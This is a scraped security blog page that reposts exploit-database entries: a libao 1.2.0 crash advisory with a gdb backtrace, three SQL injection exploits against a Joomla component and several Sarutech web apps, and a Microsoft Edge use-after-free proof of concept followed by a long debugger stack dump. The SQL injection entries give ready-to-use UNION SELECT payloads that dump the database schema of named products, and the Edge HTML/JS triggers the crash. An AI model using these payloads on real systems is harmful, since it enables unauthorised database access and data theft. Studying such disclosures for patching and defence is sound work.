libao memory corruption vulnerability
================
Author : qflb.wu
===============
Introduction:
=============
Libao is a cross-platform audio library that allows programs to output audio using a simple API on a wide variety of platforms.
Affected version:
=====
1.2.0
Vulnerability Description:
==========================
the _tokenize_matrix function in audio_out.c in Xiph.Org libao 1.2.0 can cause a denial of service(memory corruption) via a crafted mp3 file.
I found this bug when I test mpg321 0.3.2 which used the libao library.
./mpg321 libao_1.2.0_memory_corruption.mp3
----debug info:----
Program received signal SIGSEGV, Segmentation fault.
_int_malloc (av=av@entry=0x7ffff6f7f760 <main_arena>, bytes=bytes@entry=3)
at malloc.c:3740
3740malloc.c: No such file or directory.
(gdb) bt
#0 _int_malloc (av=av@entry=0x7ffff6f7f760 <main_arena>, bytes=bytes@entry=3)
at malloc.c:3740
#1 0x00007ffff6c442cc in __libc_calloc (n=<optimized out>,
elem_size=<optimized out>) at malloc.c:3219
#2 0x00007ffff728e189 in _tokenize_matrix () from /usr/local/lib/libao.so.4
#3 0x00007ffff728e607 in _matrix_to_channelmask ()
from /usr/local/lib/libao.so.4
#4 0x00007ffff72906f2 in _open_device () from /usr/local/lib/libao.so.4
#5 0x000000000040a6aa in open_ao_playdevice (header=header@entry=0x624af8)
at ao.c:411
#6 0x0000000000407e50 in output (data=<optimized out>, header=0x624af8,
pcm=0x627f44) at mad.c:974
#7 0x00007ffff749a85c in run_sync (decoder=0x7fffffffbc40) at decoder.c:439
#8 0x00007ffff749ab38 in mad_decoder_run (
decoder=decoder@entry=0x7fffffffbc40,
mode=mode@entry=MAD_DECODER_MODE_SYNC) at decoder.c:557
#9 0x0000000000403d5d in main (argc=<optimized out>, argv=<optimized out>)
at mpg321.c:1092
(gdb)
POC:
libao_1.2.0_memory_corruption.mp3
CVE:
CVE-2017-11548
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42400.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863170555
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# # # # #
# Exploit Title: Joomla! Component Ultimate Property Listing v1.0.2 - SQL Injection
# Dork: N/A
# Date: 02.08.2017
# Vendor : http://faboba.com/
# Software: https://extensions.joomla.org/extensions/extension/vertical-markets/real-estate/ultimate-property-listing/
# Demo: http://demoupl.faboba.com/
# Version: 1.0.2
# # # # #
# Author: Ihsan Sencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_upl&view=propertylisting&sf_selectuser_id=[SQL]
# -109'+UNION+ALL+SELECT+0x31,0x32,0x33,0x34,0x35,0x36,0x37,(sELECT+eXPORT_sET(0x35,@:=0,(sELECT+cOUNT(*)fROM(iNFORMATiON_sCHEMA.cOLUMNS)wHERE@:=eXPORT_sET(0x35,eXPORT_sET(0x35,@,tABLE_nAME,0x3c6c693e,2),cOLUMN_nAME,0xa3a,2)),@,0x32)),0x39,0x3130,0x3131,0x3132,0x3133,0x3134,0x3135,0x3136,0x3137,0x3138,0x3139,0x3230,0x3231,0x3232,0x3233,0x3234,0x3235,0x3236,0x3237,0x3238,0x3239,0x3330,0x3331,0x3332,0x3333,0x3334,0x3335,0x3336,0x3337,0x3338,0x3339,0x3430,0x3431,0x3432,0x3433,0x3434,0x3435,0x3436,0x3437,0x3438,0x3439,0x3530,0x3531,0x3532,0x3533,0x3534,0x3535,0x3536,0x3537,0x3538,0x3539,0x3630,0x3631,0x3632,0x3633,0x3634,0x3635,0x3636,0x3637,0x3638,0x3639,0x3730,0x3731,0x3732,0x3733,0x3734,0x3735,0x3736,0x3737,0x3738,0x3739,0x3830,0x3831,0x3832,0x3833,0x3834,0x3835,0x3836,0x3837--+-
# http://localhost/[PATH]/index.php?option=com_upl&view=propertylisting&type=listing&sf_multiplelocation1_id=[SQL]
# http://localhost/[PATH]/index.php?option=com_upl&view=propertylisting&type=listing&sf_multiplelisting=[SQL]
# Etc..
# # # # #
# # # # #
# Exploit Title: De-Tutor - Private Tutoring and Admission Processing 1.0 - SQL Injection
# Dork: N/A
# Date: 11.08.2017
# Vendor Homepage : https://sarutech.com/
# Software Link: https://codecanyon.net/item/detutor-private-tutoring-and-admission-processing/19053430
# Demo: https://demo.sarutech.com/detutor/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Vulnerable Source:
# .....................
# $id = $_GET["id"];
#
# $statement = $connection->query("SELECT * FROM post WHERE id='$id'");
# .....................
#
# Proof of Concept:
# http://localhost/[PATH]/blog-details.php?id=[SQL]
# -1'+/*!22222UnIoN*/(/*!22222SeLeCT*/+0x283129,0x283229,0x3c7370616e3e496873616e2053656e63616e3c2f7370616e3e,(select(@x)from(select(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(select(0)from(information_schema.columns)where(table_schema=database())and(0x00)in(@x:=Concat(@x,0x3c62723e,if((@tbl!=table_name),/*!11111Concat*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e), 0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283529,0x283629)--+-
#
# Etc...
# # # # #
# # # # #
# Exploit Title: De-Workshop - Auto Workshop Portal 1.0 - SQL Injection
# Dork: N/A
# Date: 11.08.2017
# Vendor Homepage : https://sarutech.com/
# Software Link: https://codecanyon.net/item/deworkshop-auto-workshop-portal/20336737
# Demo: https://demo.sarutech.com/deworkshop/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an technician users to inject sql commands....
#
# Vulnerable Source:
# .....................
# $customer = getCustomer($_GET['id']);
# ?>
# ....
# $ddaa = $pdo->query("SELECT * FROM vehicle WHERE customer='".$_GET['id']."' order by id desc");
# .....................
#
# Proof of Concept:
#
# http://localhost/[PATH]/vehicleadd.php?id=[SQL]
# -2'++UNION(SELECT+0x283129,(select(@x)from(select(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(select(0)from(information_schema.columns)where(table_schema=database())and(0x00)in(@x:=Concat(@x,0x3c62723e,if((@tbl!=table_name),/*!11111Concat*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e), 0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283329,0x283429,0x283529,0x283629,0x283729,0x283829,0x283929,0x28313029,0x28313129)--+-
#
# http://localhost/[PATH]/customerpage.php?id=[SQL]
#
# http://localhost/[PATH]/fileadd.php?id=[SQL]
#
# http://localhost/[PATH]/email.php?id=[SQL]
#
# Etc...
# # # # #
# # # # #
# Exploit Title: De-Journal - Academic Journal and Peer Review System 1.0 - SQL Injection
# Dork: N/A
# Date: 11.08.2017
# Vendor Homepage : https://sarutech.com/
# Software Link: https://codecanyon.net/item/dejournal-academic-journal-and-peer-review-system/19533981
# Demo: https://demo.sarutech.com/dejournal/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Vulnerable Source:
# .....................
# if(!isset($_GET['id'])){
# redirect('index.php');
# }
# ?>
#
# <?php
# $row = $connection->query("SELECT * FROM page WHERE menu='$_GET[id]'");
# .....................
#
# Proof of Concept:
#
# http://localhost/[PATH]/page.php?id=[SQL]
# -1'++/*!22222UnIoN*/(/*!22222SeLeCT*/+0x283129,0x283229,0x283329,(select(@x)from(select(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(select(0)from(information_schema.columns)where(table_schema=database())and(0x00)in(@x:=Concat(@x,0x3c62723e,if((@tbl!=table_name),/*!11111Concat*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e), 0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283529,0x283629)--+-
#
# http://localhost/[PATH]/abstract.php?id=[SQL]
# -1'++/*!22222UnIoN*/(/*!22222SeLeCT*/+0x283129,(select(@x)from(select(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(select(0)from(information_schema.columns)where(table_schema=database())and(0x00)in(@x:=Concat(@x,0x3c62723e,if((@tbl!=table_name),/*!11111Concat*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e), 0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x))--+-
#
# Etc...
# # # # #
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1255
There is a use-after free vulnerability in Microsoft Edge that can lead to memory disclosure. The vulnerability has been confirmed on Windows 10 Enterprise 64-bit (OS version 1607, OS build 14393.1198), Microsoft Edge 38.14393.1066.0, Microsoft EdgeHTML 14.14393.
PoC:
==========================================
-->
<!-- saved from url=(0014)about:internet -->
<script>
var n = 0;
function go() {
document.addEventListener("DOMNodeRemoved", eventhandler);
eventhandler();
}
function eventhandler() {
n++; if(n==5) return; //prevent going into an infinite recursion
t.defaultValue = "aaaaaaaaaaaaaaaaaaaa";
f.reset();
}
</script>
<body onload=go()>
<form id="f">
<textarea id="t">aaa</textarea>
<!--
=========================================
This seems to be the same bug as https://bugs.chromium.org/p/project-zero/issues/detail?id=1076 only that one is in IE and this one is in Edge.
I don't have symbols for the latest Edge after May update, so crash log doesn't make much sense but here it is anyway:
=========================================
(1618.1258): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\WINDOWS\SYSTEM32\edgehtml.dll -
edgehtml!Ordinal125+0x6446c:
00007ffe`843d615c 6641393e cmp word ptr [r14],di ds:000001fa`3389cfd4=????
0:013> !heap -p -a 000001fa`3389cfd4
address 000001fa3389cfd4 found in
_DPH_HEAP_ROOT @ 1f20b961000
in free-ed allocation ( DPH_HEAP_BLOCK: VirtAddr VirtSize)
1fa33116138: 1fa3389c000 2000
00007ffe9fb1b90b ntdll!RtlDebugReAllocateHeap+0x0000000000000047
00007ffe9fadcbfe ntdll!RtlpReAllocateHeapInternal+0x000000000008729e
00007ffe9fa55941 ntdll!RtlReAllocateHeap+0x0000000000000031
00007ffe845cc2fa edgehtml!CreateWebDriverAdapter+0x00000000000504ba
00007ffe845cbd74 edgehtml!CreateWebDriverAdapter+0x000000000004ff34
00007ffe8462fbb8 edgehtml!Ordinal107+0x0000000000056a48
00007ffe84d05143 edgehtml!Ordinal106+0x0000000000018e63
00007ffe845ab544 edgehtml!CreateWebDriverAdapter+0x000000000002f704
00007ffe846b0747 edgehtml!Ordinal107+0x00000000000d75d7
00007ffe84ae5c8f edgehtml!ClearPhishingFilterData+0x00000000000beeaf
00007ffe84792bb5 edgehtml!DllEnumClassObjects+0x0000000000043245
00007ffe83c41227 chakra!DllGetClassObject+0x0000000000001d97
00007ffe83c7a3d7 chakra!MemProtectHeapUnrootAndZero+0x00000000000038e7
00007ffe83aef541 chakra!JsProjectWinRTNamespace+0x0000000000046621
000001fa1cf7057e +0x000001fa1cf7057e
0:013> r
rax=0000000000000000 rbx=000001fa2d058a40 rcx=000001f212910000
rdx=0000004d44824f5c rsi=0000000000000000 rdi=0000000000000000
rip=00007ffe843d615c rsp=0000004d44824f10 rbp=0000004d44825010
r8=00000000ffffffff r9=000001f212910000 r10=00007ffe85156fd0
r11=000001f212841a90 r12=0000000000000000 r13=0000000000000014
r14=000001fa3389cfd4 r15=000001f2128e8840
iopl=0 nv up ei pl zr na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
edgehtml!Ordinal125+0x6446c:
00007ffe`843d615c 6641393e cmp word ptr [r14],di ds:000001fa`3389cfd4=????
0:013> k
# Child-SP RetAddr Call Site
00 0000004d`44824f10 00007ffe`844bc561 edgehtml!Ordinal125+0x6446c
01 0000004d`44826190 00007ffe`8459a535 edgehtml!Ordinal105+0x13631
02 0000004d`448261e0 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e6f5
03 0000004d`44826340 00007ffe`84d03e81 edgehtml!Ordinal106+0x18f9e
04 0000004d`448263c0 00007ffe`84447753 edgehtml!Ordinal106+0x17ba1
05 0000004d`448263f0 00007ffe`8453341c edgehtml!Ordinal125+0xd5a63
06 0000004d`448264e0 00007ffe`847afc55 edgehtml!GetWebPlatformObject+0xbb4c
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\WINDOWS\SYSTEM32\chakra.dll -
07 0000004d`44826520 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x602e5
08 0000004d`44826550 000001fa`1cf70641 chakra!DllGetClassObject+0x1d97
09 0000004d`44826630 00007ffe`83cf90a3 0x000001fa`1cf70641
0a 0000004d`448266c0 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
0b 0000004d`44826710 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
0c 0000004d`44826770 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
0d 0000004d`44826860 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
0e 0000004d`448268d0 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
0f 0000004d`44826970 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
10 0000004d`44826a00 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
11 0000004d`44826aa0 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
12 0000004d`44826af0 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
13 0000004d`44826b30 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
14 0000004d`44826cb0 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
15 0000004d`44826d30 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
16 0000004d`44826e90 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
17 0000004d`44826ed0 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
18 0000004d`448271a0 00007ffe`847edaa2 edgehtml!Ordinal138+0x32876
19 0000004d`448271f0 00007ffe`845ad572 edgehtml!DllEnumClassObjects+0x9e132
1a 0000004d`44827360 00007ffe`845a7609 edgehtml!CreateWebDriverAdapter+0x31732
1b 0000004d`448273a0 00007ffe`8459a29d edgehtml!CreateWebDriverAdapter+0x2b7c9
1c 0000004d`448274b0 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e45d
1d 0000004d`44827610 00007ffe`84d0515a edgehtml!Ordinal106+0x18f9e
1e 0000004d`44827690 00007ffe`845ab544 edgehtml!Ordinal106+0x18e7a
1f 0000004d`448276c0 00007ffe`846b0747 edgehtml!CreateWebDriverAdapter+0x2f704
20 0000004d`448277c0 00007ffe`84ae5c8f edgehtml!Ordinal107+0xd75d7
21 0000004d`44827800 00007ffe`84792bb5 edgehtml!ClearPhishingFilterData+0xbeeaf
22 0000004d`44827840 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x43245
23 0000004d`44827870 00007ffe`83c7a3d7 chakra!DllGetClassObject+0x1d97
24 0000004d`44827950 00007ffe`83aef541 chakra!MemProtectHeapUnrootAndZero+0x38e7
25 0000004d`44827a30 000001fa`1cf7057e chakra!JsProjectWinRTNamespace+0x46621
26 0000004d`44827af0 00007ffe`83cf90a3 0x000001fa`1cf7057e
27 0000004d`44827b80 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
28 0000004d`44827bd0 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
29 0000004d`44827c30 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
2a 0000004d`44827d20 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
2b 0000004d`44827d90 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
2c 0000004d`44827e30 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
2d 0000004d`44827ec0 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
2e 0000004d`44827f60 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
2f 0000004d`44827fb0 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
30 0000004d`44827ff0 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
31 0000004d`44828170 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
32 0000004d`448281f0 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
33 0000004d`44828350 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
34 0000004d`44828390 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
35 0000004d`44828660 00007ffe`847edaa2 edgehtml!Ordinal138+0x32876
36 0000004d`448286b0 00007ffe`845ad572 edgehtml!DllEnumClassObjects+0x9e132
37 0000004d`44828820 00007ffe`845a7609 edgehtml!CreateWebDriverAdapter+0x31732
38 0000004d`44828860 00007ffe`8459a29d edgehtml!CreateWebDriverAdapter+0x2b7c9
39 0000004d`44828970 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e45d
3a 0000004d`44828ad0 00007ffe`84d0515a edgehtml!Ordinal106+0x18f9e
3b 0000004d`44828b50 00007ffe`845ab544 edgehtml!Ordinal106+0x18e7a
3c 0000004d`44828b80 00007ffe`846b0747 edgehtml!CreateWebDriverAdapter+0x2f704
3d 0000004d`44828c80 00007ffe`84ae5c8f edgehtml!Ordinal107+0xd75d7
3e 0000004d`44828cc0 00007ffe`84792bb5 edgehtml!ClearPhishingFilterData+0xbeeaf
3f 0000004d`44828d00 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x43245
40 0000004d`44828d30 00007ffe`83c7a3d7 chakra!DllGetClassObject+0x1d97
41 0000004d`44828e10 00007ffe`83aef541 chakra!MemProtectHeapUnrootAndZero+0x38e7
42 0000004d`44828ef0 000001fa`1cf7057e chakra!JsProjectWinRTNamespace+0x46621
43 0000004d`44828fb0 00007ffe`83cf90a3 0x000001fa`1cf7057e
44 0000004d`44829040 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
45 0000004d`44829090 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
46 0000004d`448290f0 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
47 0000004d`448291e0 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
48 0000004d`44829250 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
49 0000004d`448292f0 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
4a 0000004d`44829380 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
4b 0000004d`44829420 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
4c 0000004d`44829470 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
4d 0000004d`448294b0 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
4e 0000004d`44829630 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
4f 0000004d`448296b0 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
50 0000004d`44829810 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
51 0000004d`44829850 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
52 0000004d`44829b20 00007ffe`847edaa2 edgehtml!Ordinal138+0x32876
53 0000004d`44829b70 00007ffe`845ad572 edgehtml!DllEnumClassObjects+0x9e132
54 0000004d`44829ce0 00007ffe`845a7609 edgehtml!CreateWebDriverAdapter+0x31732
55 0000004d`44829d20 00007ffe`8459a29d edgehtml!CreateWebDriverAdapter+0x2b7c9
56 0000004d`44829e30 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e45d
57 0000004d`44829f90 00007ffe`84d0515a edgehtml!Ordinal106+0x18f9e
58 0000004d`4482a010 00007ffe`845ab544 edgehtml!Ordinal106+0x18e7a
59 0000004d`4482a040 00007ffe`846b0747 edgehtml!CreateWebDriverAdapter+0x2f704
5a 0000004d`4482a140 00007ffe`84ae5c8f edgehtml!Ordinal107+0xd75d7
5b 0000004d`4482a180 00007ffe`84792bb5 edgehtml!ClearPhishingFilterData+0xbeeaf
5c 0000004d`4482a1c0 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x43245
5d 0000004d`4482a1f0 00007ffe`83c7a3d7 chakra!DllGetClassObject+0x1d97
5e 0000004d`4482a2d0 00007ffe`83aef541 chakra!MemProtectHeapUnrootAndZero+0x38e7
5f 0000004d`4482a3b0 000001fa`1cf7057e chakra!JsProjectWinRTNamespace+0x46621
60 0000004d`4482a470 00007ffe`83cf90a3 0x000001fa`1cf7057e
61 0000004d`4482a500 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
62 0000004d`4482a550 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
63 0000004d`4482a5b0 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
64 0000004d`4482a6a0 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
65 0000004d`4482a710 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
66 0000004d`4482a7b0 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
67 0000004d`4482a840 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
68 0000004d`4482a8e0 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
69 0000004d`4482a930 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
6a 0000004d`4482a970 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
6b 0000004d`4482aaf0 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
6c 0000004d`4482ab70 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
6d 0000004d`4482acd0 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
6e 0000004d`4482ad10 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
6f 0000004d`4482afe0 00007ffe`847edaa2 edgehtml!Ordinal138+0x32876
70 0000004d`4482b030 00007ffe`845ad572 edgehtml!DllEnumClassObjects+0x9e132
71 0000004d`4482b1a0 00007ffe`845a7609 edgehtml!CreateWebDriverAdapter+0x31732
72 0000004d`4482b1e0 00007ffe`8459a29d edgehtml!CreateWebDriverAdapter+0x2b7c9
73 0000004d`4482b2f0 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e45d
74 0000004d`4482b450 00007ffe`84d0515a edgehtml!Ordinal106+0x18f9e
75 0000004d`4482b4d0 00007ffe`845ab544 edgehtml!Ordinal106+0x18e7a
76 0000004d`4482b500 00007ffe`846b0747 edgehtml!CreateWebDriverAdapter+0x2f704
77 0000004d`4482b600 00007ffe`84ae5c8f edgehtml!Ordinal107+0xd75d7
78 0000004d`4482b640 00007ffe`84792bb5 edgehtml!ClearPhishingFilterData+0xbeeaf
79 0000004d`4482b680 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x43245
7a 0000004d`4482b6b0 00007ffe`83c7a3d7 chakra!DllGetClassObject+0x1d97
7b 0000004d`4482b790 00007ffe`83aef541 chakra!MemProtectHeapUnrootAndZero+0x38e7
7c 0000004d`4482b870 000001fa`1cf7057e chakra!JsProjectWinRTNamespace+0x46621
7d 0000004d`4482b930 00007ffe`83cf90a3 0x000001fa`1cf7057e
7e 0000004d`4482b9c0 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
7f 0000004d`4482ba10 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
80 0000004d`4482ba70 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
81 0000004d`4482bb60 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
82 0000004d`4482bbd0 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
83 0000004d`4482bc70 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
84 0000004d`4482bd00 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
85 0000004d`4482bda0 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
86 0000004d`4482bdf0 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
87 0000004d`4482be30 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
88 0000004d`4482bfb0 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
89 0000004d`4482c030 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
8a 0000004d`4482c190 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
8b 0000004d`4482c1d0 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
8c 0000004d`4482c4a0 00007ffe`847edaa2 edgehtml!Ordinal138+0x32876
8d 0000004d`4482c4f0 00007ffe`845ad572 edgehtml!DllEnumClassObjects+0x9e132
8e 0000004d`4482c660 00007ffe`845a7609 edgehtml!CreateWebDriverAdapter+0x31732
8f 0000004d`4482c6a0 00007ffe`8459a29d edgehtml!CreateWebDriverAdapter+0x2b7c9
90 0000004d`4482c7b0 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e45d
91 0000004d`4482c910 00007ffe`84d0515a edgehtml!Ordinal106+0x18f9e
92 0000004d`4482c990 00007ffe`845ab544 edgehtml!Ordinal106+0x18e7a
93 0000004d`4482c9c0 00007ffe`846b0747 edgehtml!CreateWebDriverAdapter+0x2f704
94 0000004d`4482cac0 00007ffe`84ae5c8f edgehtml!Ordinal107+0xd75d7
95 0000004d`4482cb00 00007ffe`84792bb5 edgehtml!ClearPhishingFilterData+0xbeeaf
96 0000004d`4482cb40 00007ffe`83c41227 edgehtml!DllEnumClassObjects+0x43245
97 0000004d`4482cb70 00007ffe`83c7a3d7 chakra!DllGetClassObject+0x1d97
98 0000004d`4482cc50 00007ffe`83aef541 chakra!MemProtectHeapUnrootAndZero+0x38e7
99 0000004d`4482cd30 000001fa`1cf7057e chakra!JsProjectWinRTNamespace+0x46621
9a 0000004d`4482cdf0 00007ffe`83cf90a3 0x000001fa`1cf7057e
9b 0000004d`4482ce80 00007ffe`83c68203 chakra!MemProtectHeapReportHeapSize+0x10013
9c 0000004d`4482ced0 00007ffe`83c9cf7c chakra!DllGetClassObject+0x28d73
9d 0000004d`4482cf30 00007ffe`83c9c546 chakra!MemProtectHeapUnrootAndZero+0x2648c
9e 0000004d`4482d020 00007ffe`83cde729 chakra!MemProtectHeapUnrootAndZero+0x25a56
9f 0000004d`4482d090 00007ffe`83ca29e1 chakra!JsVarToExtension+0xa3e9
a0 0000004d`4482d130 00007ffe`83c9e59c chakra!MemProtectHeapUnrootAndZero+0x2bef1
a1 0000004d`4482d1c0 00007ffe`84650c4d chakra!MemProtectHeapUnrootAndZero+0x27aac
a2 0000004d`4482d260 00007ffe`84650b98 edgehtml!Ordinal107+0x77add
a3 0000004d`4482d2b0 00007ffe`8458ac07 edgehtml!Ordinal107+0x77a28
a4 0000004d`4482d2f0 00007ffe`8458a9f7 edgehtml!CreateWebDriverAdapter+0xedc7
a5 0000004d`4482d470 00007ffe`8464f59a edgehtml!CreateWebDriverAdapter+0xebb7
a6 0000004d`4482d4f0 00007ffe`844b61e4 edgehtml!Ordinal107+0x7642a
a7 0000004d`4482d650 00007ffe`845a0e21 edgehtml!Ordinal105+0xd2b4
a8 0000004d`4482d690 00007ffe`8505d046 edgehtml!CreateWebDriverAdapter+0x24fe1
a9 0000004d`4482d960 00007ffe`847edaa2 edgehtml!Ordinal138+0x32876
aa 0000004d`4482d9b0 00007ffe`845ad572 edgehtml!DllEnumClassObjects+0x9e132
ab 0000004d`4482db20 00007ffe`845a7609 edgehtml!CreateWebDriverAdapter+0x31732
ac 0000004d`4482db60 00007ffe`8459a29d edgehtml!CreateWebDriverAdapter+0x2b7c9
ad 0000004d`4482dc70 00007ffe`84d0527e edgehtml!CreateWebDriverAdapter+0x1e45d
ae 0000004d`4482ddd0 00007ffe`84d0515a edgehtml!Ordinal106+0x18f9e
